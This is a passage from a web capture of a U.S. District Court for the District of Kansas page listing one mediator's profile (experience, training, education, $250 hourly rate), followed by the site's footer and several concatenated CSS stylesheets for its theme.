<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">I have served as an advocate for a party in mediation approximately eight times in the last five years in cases concerning intellectual property claims. I have participated in mediation through the U.S. Court of Appeals for the Federal Circuit. I was recently certified to be an outside mediator for the U.S. District Court for the Western District of Missouri.</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Lead Mediator Sessions:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">-</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Co-Mediator Sessions:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">-</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Counsel for a Party Sessions:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">8</td>
</tr>
<tr>
<td colspan="2" style="border-color:#000000; border-style:solid; border-width:1px">
<h3><strong>ADR Training</strong></h3>
</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Course Info:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">Mediation Training for Civil Cases, Univ. of MO - School of Law Center for Dispute Resolution certification</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Total CME Hours:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">22</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Approved Mediator for Civil Cases by the State of Kansas:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">Yes</td>
</tr>
<tr>
<td colspan="2" style="border-color:#000000; border-style:solid; border-width:1px">
<h3><strong>Legal Experience</strong></h3>
</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Experience:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">I have served as a partner at my intellectual property law firm for more than eight years. I frequently present CLEs and other educational seminars for non-lawyers on topics concerning intellectual property. I am a regular presenter for the Kansas Womens' Business Center joint program with Kauffman's Foundation's FastTrac.</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Active Litigation:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">17 Years<br />
			50% representing Plaintiffs<br />
			50% representing Defendants<br />
			99% in Federal Courts<br />
			1% in State Courts</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Other Experience:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">I regularly first chair intellectual property lawsuits and have participated in domain name arbitration proceeding disputes.</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Education:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">University of Missouri-Kansas City—Juris Doctor, 1999 Washburn University—Bachelor of Arts, Political Science, 1994 Washburn University—Bachelor of Arts, English Literature, 1993</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Additional Details:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">-</td>
</tr>
<tr>
<td colspan="2" style="border-color:#000000; border-style:solid; border-width:1px">
<h3><strong>Fee Structure</strong></h3>
</td>
</tr>
<tr>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:244px"><strong>Rate:</strong></td>
<td style="border-color:#000000; border-style:solid; border-width:1px; width:992px">$250 per hour</td>
</tr>
</tbody>
</table>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/node/39" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/nodeblock/courthouse-information">Courthouse Information</a> | <a href="/privacy-policy">Privacy Policy</a> | <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=D10KSXC" target="_blank">Seminars Disclosure</a> | <a href="/your-employee-rights-and-how-report-wrongful-conduct" target="_blank">Judicial Misconduct</a> | <a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Dispute Resolution</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/node/40" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t5bqgx"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ksd.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t5bqgx
body_size: 4063
content:
/*******************************************************************************
 * cst.layout.scss
 *
 * Styling of the "basic" layout using Compass grid extension Susy
 * and building mobile first layouts.
 ******************************************************************************/
.l-page,
.l-header,
.l-welcome,
.l-main,
.l-triptych,
.l-footer {
  *zoom: 1;
  max-width: 1190px;
  _width: 1190px;
  padding-left: 5px;
  padding-right: 5px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
.l-page:after,
.l-header:after,
.l-welcome:after,
.l-main:after,
.l-triptych:after,
.l-footer:after {
  content: "";
  display: table;
  clear: both;
}

.l-region--highlighted,
.l-region--help,
.l-region--welcome-links,
.l-region--featured,
.l-region--sidebar-first,
.l-region--sidebar-second,
.l-region--sub-content-left,
.l-region--sub-content-center,
.l-region--sub-content-right,
.l-region--triptych-first,
.l-region--triptych-middle,
.l-region--triptych-last {
  margin-bottom: 20px;
}

@media (min-width: 48em) {
  .l-page,
  .l-header,
  .l-main,
  .l-triptych,
  .l-footer {
    max-width: 1190px;
  }

  .l-branding {
    width: 100%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--header {
    width: 100%;
    float: right;
    margin-right: 0;
  }

  .l-region--navigation {
    clear: both;
  }

  .l-region--welcome-links {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--featured {
    width: 74.57627%;
    float: right;
    margin-right: 0;
  }

  .l-region--sub-content-left,
  .l-region--sub-content-center,
  .l-region--sub-content-right,
  .l-region--triptych-first,
  .l-region--triptych-middle,
  .l-region--triptych-last {
    width: 32.20339%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--sub-content-right,
  .l-region--triptych-last {
    float: right;
    margin-right: 0;
    clear: none;
  }
}
@media (min-width: 60em) {
  .l-page,
  .l-header,
  .l-main,
  .l-triptych,
  .l-footer {
    max-width: 1190px;
  }

  .l-branding {
    width: 100%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--header {
    width: 100%;
    float: right;
    margin-right: 0;
  }

  .l-region--welcome-links {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--featured {
    float: right;
    margin-right: 0;
    clear: none;
  }

  .has-sidebar-first .l-content {
    width: 74.57627%;
    float: right;
    margin-right: 0;
  }
  .has-sidebar-first .l-region--sidebar-first {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .has-sidebar-second .l-content {
    width: 74.57627%;
    float: left;
    margin-right: 1.69492%;
  }
  .has-sidebar-second .l-region--sidebar-second {
    width: 23.72881%;
    float: right;
    margin-right: 0;
    clear: none;
  }

  .has-two-sidebars .l-content {
    width: 49.15254%;
    float: left;
    margin-right: 1.69492%;
    margin-left: 25.42373%;
  }
  .has-two-sidebars .l-region--sidebar-first,
  .has-two-sidebars .l-region--sidebar-second {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }
  .has-two-sidebars .l-region--sidebar-first {
    margin-left: -76.27119%;
  }
  .has-two-sidebars .l-region--sidebar-second {
    float: right;
    margin-right: 0;
    clear: none;
  }

  .l-region--sub-content-left,
  .l-region--sub-content-center,
  .l-region--sub-content-right,
  .l-region--triptych-first,
  .l-region--triptych-middle,
  .l-region--triptych-last {
    width: 32.20339%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--sub-content-right,
  .l-region--triptych-last {
    float: right;
    margin-right: 0;
    clear: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t5bqgx
body_size: 462
content:
/**
 * @file
 * Comment module look and feel styling.
 */
.indented {
  margin-left: 25px;
  /* LTR */
}


--- FILE ---
content_type: text/css
request_url: https://ksd.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t5bqgx
body_size: 1931
content:
@charset "UTF-8";
/* CSS Document */

/* Tab navigation*/
.page-calendar ul.primary {
    border-bottom: 2px solid #E4DCC5;
    border-collapse: collapse;
    height: auto;
    line-height: 19px;
    list-style: none outside none;
    margin: 5px;
    padding: 0 0 0 1em;
    white-space: nowrap;
}
.page-calendar ul.primary li a {
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -75px transparent;
	border: none;
	color: #000000;
    font-family: georgia;
    font-size: 13px;
    font-weight: normal;   
    margin-right: 0.5em;
    padding: 6px 10px 4px;
    text-decoration: none;
}
.page-calendar ul.primary li.active a {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -25px transparent;
    border-color: #E4DCC5 #E4DCC5 #f4f1e7;
    border-image: none;
    border-style: solid;
    border-width: 1px;
}

/*Calendar detail page*/
.node-court-calendar{
    background: url("../imgs/bg-content-court-calendar.png") repeat-x scroll left top #EBF0F3;
    border: 1px solid #CCCCCC;
    margin: 20px auto;
    padding: 20px 30px;
    width: 800px;
}
.node-court-calendar .field{
 	margin-bottom: 10px;
}
.node-court-calendar .field .field-label{
	float: left;
	margin-left: 50px;
	width: 110px;
}

/*Overwrite styles from calendar module*/
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next  {
	background: none repeat scroll 0 0 #E4DCC5;
}





--- FILE ---
content_type: text/css
request_url: https://ksd.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t5bqgx
body_size: 592
content:
/* css file for use with file management feature */

.media-browser table.views-table {
  border-collapse: separate;
  width: 100%;
}

.media-browser fieldset#edit-select {
  border:0 none;
}

.media-browser legend {
  display:none;
}


--- FILE ---
content_type: text/css
request_url: https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t5bqgx
body_size: 1679
content:
/**
 * @file
 * Theme styling for the user module.
 */
/**
 * Password Strength Indicator.
 */
.password-strength {
  float: right;
  /* LTR */
  margin-top: 1.2em;
  width: 17em;
}

.password-strength-title {
  float: left;
  /* LTR */
}

.password-strength-text {
  float: right;
  /* LTR */
  font-weight: bold;
}

.password-indicator {
  clear: both;
  height: 0.3em;
  width: 100%;
  background-color: #c4c4c4;
}
.password-indicator .indicator {
  height: 100%;
  width: 0%;
  background-color: #47c965;
}

/**
 * Password Confirm.
 */
div.password-confirm {
  float: right;
  /* LTR */
  clear: both;
  width: 17em;
  margin-top: 1.5em;
}

/**
 * Password Confirm Inputs.
 */
.form-type-password-confirm input {
  width: 16em;
}

/**
 * Password Suggestions.
 */
.password-suggestions {
  margin: 0.7em 0;
  padding: 0.2em 0.5em;
  border: 1px solid #b4b4b4;
}

/*
 * User Profile
 */
.user-profile-item__label {
  font-weight: bold;
}

/* Generated by user.module but used by profile.module. */
.profile {
  clear: both;
  margin: 1em 0;
}
.profile .user-picture {
  float: right;
  /* LTR */
  margin: 0 1em 1em 0;
  /* LTR */
}
.profile h3 {
  border-bottom: 1px solid #ccc;
}
.profile dl {
  margin: 0 0 1.5em 0;
}
.profile dt {
  margin: 0 0 0.2em 0;
  font-weight: bold;
}
.profile dd {
  margin: 0 0 1em 0;
}


--- FILE ---
content_type: text/css
request_url: https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t5bqgx
body_size: 2199
content:
/* FLEXSLIDER CONTROLLER */

.flexslider .field-name-field-fc-gallery-item{
        position: absolute;
    }
  
   /* Play and pause*/
    
   .flexslider  .flex-pauseplay{
        bottom: -40px;
        height: 26px;
        left: 16px; 
        padding: 0px;
        position: absolute; 
        overflow: hidden; 
        width: 37px; 
        z-index: 2; 
    }
       
     .flexslider  .flex-pauseplay  a{
        display: block;
        color: #1765b3;
        background-color: #cfdde7;
        height:100%; 
        width:100%;
        padding: 11px 5px 0px 5px;
        position: relative;
    }

    .flexslider  .flex-pauseplay  a:hover {
        text-decoration: none;
    }

  
   /* Page Navigation */
  
   .flexslider .flex-control-nav {
        bottom: -40px;
        left: 20px; 
        padding-left: 36px;
        position: absolute;
        overflow: hidden; 
        text-align: left;
        width: 58%;
        z-index: 2;
    }
        
     .flexslider .flex-control-nav  li{
        margin: 0 3px;
     }


     .flexslider .flex-control-paging li a{
        border-radius: 0px;
        background-color:  #cfdde7;
        color: #1765b3;
        height: 20px;
        padding-top: 5px;
        text-align: center;
        text-indent: 0px;
        width: 25px;
    }     
    .flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
        background-color: #adc4d6;
        border: 1px solid #adc4d6;
        font-weight: bold;
        text-decoration: none;
    }
     

    /* All Mobile Widths */
    @media only screen and (max-width: 767px) {

        /* Flexslider Front Page */
        .main-slider .field-name-home-slider-image {
            width: 100%;            
        }
        .main-slider .wrapper_slider_text { 
            width: 100%;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t5bqgx
body_size: 39933
content:
@charset "UTF-8";
/* Fool-proof @font-face */
/* Based on http://coding.smashingmagazine.com/2013/02/14/setting-weights-and-styles-at-font-face-declaration/ */
@font-face {
  font-family: opensans-regular;
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot");
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-regular/opensans-regular-webfont.woff") format("woff"), url("fonts/opensans-regular/opensans-regular-webfont.ttf") format("truetype"), url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-regular;
    src: url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
}
}
@font-face {
  font-family: opensans-bold;
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot");
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bold/opensans-bold-webfont.woff") format("woff"), url("fonts/opensans-bold/opensans-bold-webfont.ttf") format("truetype"), url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bold;
    src: url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
}
}
@font-face {
  font-family: opensans-italic;
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot");
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-italic/opensans-italic-webfont.woff") format("woff"), url("fonts/opensans-italic/opensans-italic-webfont.ttf") format("truetype"), url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-italic;
    src: url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
}
}
@font-face {
  font-family: opensans-bolditalic;
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot");
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff") format("woff"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf") format("truetype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bolditalic;
    src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
}
}
@font-face {
  font-family: merriweather-regular;
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot");
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-regular/merriweather-regular-webfont.woff") format("woff"), url("fonts/merriweather-regular/merriweather-regular-webfont.ttf") format("truetype"), url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-regular;
    src: url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
}
}
@font-face {
  font-family: merriweather-bold;
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot");
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bold/merriweather-bold-webfont.woff") format("woff"), url("fonts/merriweather-bold/merriweather-bold-webfont.ttf") format("truetype"), url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bold;
    src: url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
}
}
@font-face {
  font-family: merriweather-italic;
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot");
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-italic/merriweather-italic-webfont.woff") format("woff"), url("fonts/merriweather-italic/merriweather-italic-webfont.ttf") format("truetype"), url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-italic;
    src: url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
}
}
@font-face {
  font-family: merriweather-bolditalic;
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot");
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff") format("woff"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf") format("truetype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bolditalic;
    src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
}
}
/*========== FORMS ==========*/
input[type=text].error, textarea.error, select.error {
  border: 2px solid red;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
textarea {
  border-top: 1px solid #ccc;
  border-left: 1px solid #ccc;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  max-width: 100%;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
textarea:focus {
  outline: 0;
  border-color: #4697e4;
}

/* Overide fixed width input field for responsive layouts */
.user-login textarea,
.user-login input[type="text"],
.user-login input[type="password"] {
  box-sizing: border-box;
  margin-bottom: 10px;
  max-width: 300px;
  /* Add a space between the search button and the text input on mobile view */
  width: 100%;
}
@media (min-width: 768px) {
  .user-login textarea,
  .user-login input[type="text"],
  .user-login input[type="password"] {
    margin-bottom: 0;
    /* Remove margin-bottom for the text input on tablet and desktop view */
  }
}

input[type="submit"] {
  background-color: lightgrey;
  border: none;
  color: #f1f1f1;
  height: 25px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}

img, media {
  max-width: 100%;
  height: auto;
}

/* Create responsive container for fluid YouTube and Vimeo Content */
.responsive-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}

.responsive-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*========== PRINT ==========*/
@media print {
  body {
    padding-top: 0 !important;
  }
  body #page-wrapper #main-content-wrapper {
    padding-top: 0 !important;
  }
  body #page-wrapper #main-content-wrapper .l-region--featured,
  body #page-wrapper #main-content-wrapper .l-content,
  body #page-wrapper #main-content-wrapper .l-region--sidebar-first,
  body #page-wrapper #main-content-wrapper .l-region--sidebar-second,
  body #page-wrapper #main-content-wrapper .l-region--triptych-first,
  body #page-wrapper #main-content-wrapper .l-region--triptych-middle,
  body #page-wrapper #main-content-wrapper .l-region--triptych-last,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-left,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-center,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-right,
  body #page-wrapper #main-content-wrapper .l-region--footer {
    display: block;
    float: none;
    margin: 0;
    width: 100%;
  }
  body #page-wrapper #main-content-wrapper .block {
    margin-bottom: 0;
  }
  body .l-region--triptych-first nav,
  body div.l-main div.l-content ul.breadcrumb,
  body .l-region--header #block-search-form,
  body .l-region--sidebar-first nav ul.menu,
  body .l-region--welcome-links,
  body .usc-btn .usc-btn-icon,
  body .search-form,
  body #block-nodeblock-nb-footer-coptright,
  body #block-nodeblock-nb-footer-quick-links {
    display: none;
  }
  body div, body .l-footer {
    border: none !important;
  }
}
/*========== TABLES STYLINGS ==========*/
table {
  /*  Removes default browser settings and evens out inconsistencies. */
  border: 0.07143em solid #cccccc;
  *border-collapse: collapsed;
  border-collapse: collapse;
  border-spacing: 0;
  display: table;
  /*  Sets table width to 100%. Adds bottom-margin. */
  margin-bottom: 1.52941em;
  max-width: 100%;
  width: 100%;
  overflow-x: visible;
  /*  Adds table cell padding, aligns text to the center, and adds a top border to each cell. */
  /* Sets table header font-weight to bold. Aligns table header text to the bottom of each cell.*/
  /*  Aligns cell text to the top of each cell. */
  /* Adds borders. */
  /*  Removes the border-top from the first row. */
  /*  Adds border-top between two table-body sections. */
}
table thead tr th {
  background-color: #eeeeee;
}
table th,
table td {
  border-top: 0.07143em solid #cccccc;
  padding: 0.47059em;
  text-align: left;
}
table th {
  background-color: #eeeeee;
  font-weight: bold;
  vertical-align: bottom;
}
table td {
  vertical-align: top;
}
table th + th,
table td + td,
table th + td,
table td + th {
  border-left: 0.07143em solid #cccccc;
}
table thead:first-child tr th,
table thead:first-child tr td {
  border-top: 0;
}

table tbody + tbody {
  border-top: 0.14286em solid #cccccc;
}
table thead:first-child tr:first-child th,
table tbody:first-child tr:first-child td {
  border-top: 0;
}

#main-content-wrapper .media-browser table.views-table {
  border-spacing: 1px;
  width: 100%;
  font-size: 11.1px;
  font-size: 0.75rem;
}
#main-content-wrapper .media-browser table.views-table td {
  padding: 5px;
}
#main-content-wrapper .media-browser table.views-table td.views-field-uri {
  word-break: break-all;
}
#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,
#main-content-wrapper .media-browser table.views-table th.views-field-fid {
  width: 28px;
}

/*========== TYPOGRAPHY ==========*/
body {
  color: #212121;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  line-height: 20.35px;
  line-height: 1.375rem;
  -webkit-text-size-adjust: none;
  text-rendering: optimizelegibility;
}
body strong,
body b {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body i,
body em {
  font-family: 'opensans-italic', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body i strong,
body i b,
body em strong,
body em b {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body strong i,
body strong em,
body b i,
body b em {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body p,
body ul,
body ol,
body dl {
  color: #212121;
  letter-spacing: 0;
}
body h1,
body h2 {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
}
body h1 {
  font-size: 22.2px;
  font-size: 1.5rem;
  line-height: 22.2px;
  line-height: 1.5rem;
}
body h2 {
  font-size: 18.5px;
  font-size: 1.25rem;
  line-height: 20.35px;
  line-height: 1.375rem;
}
body h3 {
  font-size: 14.8px;
  font-size: 1rem;
  line-height: 18.5px;
  line-height: 1.25rem;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body a {
  color: #205493;
  text-decoration: none;
}
body a:hover, body a:active {
  color: #112e51;
  text-decoration: underline;
}
body ul,
body ol {
  margin: 1em;
}

/*========== BLOCK THEMES ==========*/
/* Group Block Themes */
.blocktheme-lightblue, .blocktheme-lightgray, .blocktheme-yellow {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
  margin-bottom: 15px;
}
.blocktheme-lightblue h2.block__title, .blocktheme-lightgray h2.block__title, .blocktheme-yellow h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}

.blocktheme-lightblue {
  background-color: #f1f5f8;
}
.blocktheme-lightblue h2.block__title {
  color: #000;
}

.blocktheme-lightgray {
  background-color: #aeb0b5;
}
.blocktheme-lightgray h2.block__title {
  color: #000;
}

.blocktheme-yellow {
  background-color: #faf3e4;
}
.blocktheme-yellow h2.block__title {
  color: #000;
}

/*========== BREADCRUMBS ==========*/
div.l-main div.l-content ul.breadcrumb {
  display: inline-block;
  position: relative;
  margin: 0;
  padding: 0;
  font-size: 11.1px;
  font-size: 0.75rem;
}
div.l-main div.l-content ul.breadcrumb li {
  display: inline-block;
  position: relative;
  margin: 0 5px 0 0;
  padding: 0;
}
div.l-main div.l-content ul.breadcrumb li:after {
  content: " \00bb";
}
div.l-main div.l-content ul.breadcrumb li:last-of-type {
  margin-right: 0;
  /* Hide >> from displaying on the last item*/
}
div.l-main div.l-content ul.breadcrumb li:last-of-type:after {
  content: "";
}
div.l-main div.l-content ul.breadcrumb li a {
  display: inline-block;
}

/*========== CALENDAR ==========*/
.view .date-nav-wrapper .date-heading {
  text-align: left;
}
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next {
  background: #bccbd5;
  list-style-type: none;
}

/*========== CUSTOM CLASSES ==========*/
/* Basic Page - Body Image Class */
.align-left {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}

.align-center {
  text-align: center;
}

.align-right {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
}

/*========== FAQS ==========*/
div.l-main div.l-content .view-faq .views-row {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #f6f5ec;
  margin: 20px;
  padding: 10px;
}

span.faq-q {
  font-size: 22.2px;
  font-size: 1.5rem;
  color: #a0b2ae;
  margin-right: 10px;
}

.view-faq fieldset.answer {
  border: 1px solid #baa37b;
  margin-top: 10px;
}
.view-faq fieldset.answer a.fieldset-title {
  color: #baa37b;
  font-weight: bold;
}

/* Hide top line appearing on answer blocks */
html.js .view-faq fieldset.collapsed {
  border-top-width: 0;
}

/*========== FOOTERS ==========*/
footer {
  border-top: 3px solid #eeeeee;
  padding: 10px 25px !important;
  /*Tab and desktop layout*/
}
footer .field__item a {
  text-decoration: underline;
}
footer .field__item a:link, footer .field__item a:visited {
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
  text-decoration: none;
}
footer .field__item a:hover {
  text-decoration: underline;
}
@media (min-width: 768px) {
  footer #block-bean-sitewide-footer {
    float: left;
  }
  footer #block-bean-sitewide-footer-right {
    float: right;
  }
  footer #block-bean-sitewide-footer .field__item, footer #block-bean-sitewide-footer-right .field__item {
    float: left;
    padding: 0 5px;
    /* Hide '>>' from displaying on the last item */
  }
